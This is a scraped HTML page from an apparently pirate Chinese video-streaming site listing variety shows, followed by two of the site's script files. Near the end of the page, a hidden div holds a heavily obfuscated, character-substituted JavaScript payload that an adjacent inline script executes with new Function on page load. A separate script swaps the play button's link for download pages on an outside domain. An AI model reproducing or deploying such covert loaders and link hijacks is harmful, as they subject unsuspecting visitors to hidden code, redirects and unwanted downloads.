style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309630.html" title="名侦探学院第九季">名侦探学院第九季</a></p><p class="vodlist_sub">名侦探学院九创新益智互动节目。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“轻轻松松喜剧节”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="260093" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">内地综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="天使也有实习期" href="/detail/307523.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251204-1/c90a3f415443ff5d595a9de48737ae26.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">天使也有实习期</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;纪录片,大陆综艺</p><p><span class="vodlist_sub">状态：更新至05集</span></p></div></a></li><li class="part_eone"><a href="/detail/297330.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>背后2025</a></li><li class="part_eone"><a href="/detail/306772.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>奔跑吧·天路篇</a></li><li class="part_eone"><a href="/detail/281852.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>百花盛放</a></li><li class="part_eone"><a href="/detail/285972.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>2025粤港澳大湾区春晚之周笔畅新歌首唱</a></li><li class="part_eone"><a href="/detail/308574.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>欢迎来到蘑菇屋2</a></li><li class="part_eone"><a href="/detail/300933.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>Hi创艺家</a></li><li class="part_eone"><a href="/detail/149860.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>硬糖少女BON-US 周年季</a></li><li class="part_eone"><a href="/detail/285973.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>2025安徽卫视春晚</a></li><li class="part_eone"><a href="/detail/258949.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;909</span>2024天津卫视相声春晚</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="260093" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.icefoxzs.com/" title="星空影院">星空影院</a>提供最新高清电视剧、综艺、动漫、无删减电影免费在线观看</p><p>Copyright © 2018 icefoxzs.com All Rights Reserved</p><p>辽ICP备85301568号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.icefoxzs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《轻轻松松喜剧节》https://www.icefoxzs.com/detail/260093.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EVTVWCRGCH\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EVTVWCRGCH\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download1/4834_0.html';
break;        
}